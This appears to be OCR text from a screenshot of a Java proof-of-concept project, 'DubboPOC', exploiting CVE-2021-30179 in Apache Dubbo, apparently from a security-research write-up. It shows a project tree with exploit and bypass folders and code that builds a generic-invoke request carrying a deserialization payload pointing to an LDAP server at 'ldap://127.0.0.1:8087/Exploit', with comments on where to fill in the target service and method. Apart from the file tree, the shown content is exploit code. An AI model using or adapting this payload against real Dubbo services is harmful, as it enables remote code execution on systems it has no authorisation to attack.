 Project
CVE202130179.java
DubboProvider.java
DubboPOC E:\vul\dubbo\tools\DubboPOC
.idea
src
main
java
top.lz2y
impl
service
test
tools
vul
Bypass1
Bypass2
CVE202130179
Exploit
1.ser
resources
41 // set body
42 out.writeUTF( v: "2.7.8");
43 //todo 此处填写Dubbo提供的服务名
44 out.writeUTF( v: "top.lz2y.service.DemoService");
45 out.writeUTF( v: "");
46 out.writeUTF( v: "$invoke");
47 out.writeUTF( v: "Ljava/lang/String;[Ljava/lang/String;[Ljava/lang/Object;");
48 //todo 此处填写Dubbo提供的服务的方法
49 out.writeUTF( v: "sayHello");
50 out.writeObject(new String[] {"java.lang.String"});
51
52 // POC 1: raw.return
53 getRawReturnPayload(out, ldapUri: "ldap://127.0.0.1:8087/Exploit");
54
55 // POC 2: bean
56 // getBeanPayload(out, "ldap://127.0.0.1:8087/Exploit");
Timeline Sec